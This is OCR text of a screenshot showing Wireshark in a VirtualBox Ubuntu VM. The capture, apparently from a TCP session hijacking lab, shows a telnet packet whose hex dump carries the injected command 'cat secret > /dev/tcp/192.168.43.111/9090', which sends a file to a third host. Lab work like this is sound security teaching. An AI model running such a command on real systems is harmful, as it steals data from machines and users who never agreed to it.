 ubuntuServer [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Wireshark Dec 14 20:24
*enp0s3
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
telnet
estination Protocol Length Info
92.168.43.14 TELNET 67 Telnet Data ...
92.168.43.14 TELNET 68 Telnet Data ...
92.168.43.13 TELNET 68 Telnet Data ...
92.168.43.13 TELNET 132 Telnet Data ...
92.168.43.13 TELNET 308 Telnet Data ...
92.168.43.13 TELNET 197 Telnet Data ...
92.168.43.13 TELNET 139 Telnet Data ...
92.168.43.13 TELNET 148 Telnet Data ...
92.168.43.14 TELNET 97 [TCP Previous segment not captured] Telnet Data ...
Frame 172: 97 bytes on wire (776 bits), 97 bytes captured (776 bits) on interface enp0s3, id 0
Ethernet II, Src: PcsCompu_00:22:5f (08:00:27:00:22:5f), Dst: PcsCompu_e4:1f:a2 (08:00:27:e4:1
Internet Protocol Version 4, Src: 192.168.43.13, Dst: 192.168.43.14
Transmission Control Protocol, Src Port: 42370, Dst Port: 23, Seq: 36957375, Len: 43
Source Port: 42370
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 43]
Sequence Number: 36957375 (relative sequence number)
Sequence Number (raw): 715
[Next Sequence Number: 36957418 (relative sequence number)]
Acknowledgment Number: 0
Acknowledgment number (raw): 0
0101 .... = Header Length: 20 bytes (5)
Flags: 0x000 (<None>)
0000 08 00 27 e4 1f a2 08 00 27 00 22 5f 08 00 45 00 ··'····· '·"_··E·
0010 00 53 9d 00 00 00 00 06 46 39 c0 a8 2b 0d c0 a8 ·S······ F9··+···
0020 2b 0e a5 82 00 17 00 00 02 cb 00 00 00 00 50 00 +······· ······P·
0030 07 d0 dd 15 00 00 0a 63 61 74 20 73 65 63 72 65 ·······c at secre
0040 74 20 3e 20 2f 64 65 76 2f 74 63 70 2f 31 39 32 t > /dev /tcp/192
0050 2e 31 36 38 2e 34 33 2e 31 31 31 2f 39 30 39 30 .168.43. 111/9090
0060 0a ·
Telnet: Protocol Packets: 201 · Displayed: 33 (16.4%) Profile: Default
Right Ctrl